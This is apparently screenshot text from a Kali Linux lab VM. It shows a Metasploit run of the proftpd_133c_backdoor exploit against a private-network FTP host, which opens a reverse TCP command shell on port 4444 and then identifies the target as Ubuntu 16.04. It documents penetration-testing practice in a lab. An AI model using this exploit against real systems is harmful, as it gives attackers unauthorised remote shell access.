 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.4-vmware-a... Kali Linux Purple LAB-01-ubantu
2 19:41
kali@kali: ~
kali@kali: ~ kali@kali: ~
kali@kali: ~ 157x31
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.163.128:4444
[*] 192.168.163.131:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 9hGpzjfEidP5alL5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "9hGpzjfEidP5alL5\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.163.128:4444 -> 192.168.163.131:34872) at 2023-03-31 19:38:07 -0400
VINAYAK
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.3 LTS
Release: 16.04
Codename: xenial
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
15°C
Mostly cloudy
Search
31
zoom
DELL
ENG
IN
05:11
01-04-2023